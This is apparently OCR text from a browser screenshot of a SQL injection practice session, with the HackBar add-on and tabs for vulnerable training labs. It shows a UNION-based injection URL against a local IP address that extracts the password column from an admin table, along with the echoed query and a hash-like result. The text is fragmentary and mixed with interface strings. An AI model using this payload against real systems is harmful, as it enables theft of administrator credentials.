 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu
Less-5 Double Query- Singl...
a48e190fafc257d3---产品详...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 IIS JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.64.136:81/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,password,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
select * from product where id=1513 UNION SELECT 1,2,password,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from adminselect * from product where id=1513 UNION SELECT
1,2,password,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
名称: a48e190fafc257d3
介绍: 15